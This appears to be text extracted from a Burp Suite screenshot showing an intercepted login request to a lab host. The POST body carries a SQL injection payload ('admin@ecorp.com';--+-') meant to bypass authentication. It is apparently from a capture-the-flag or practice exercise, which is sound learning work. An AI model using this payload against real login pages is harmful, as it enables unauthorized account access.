 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.124.211.96/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 username=admin@ecorp.com';--+-&password=&submit=Login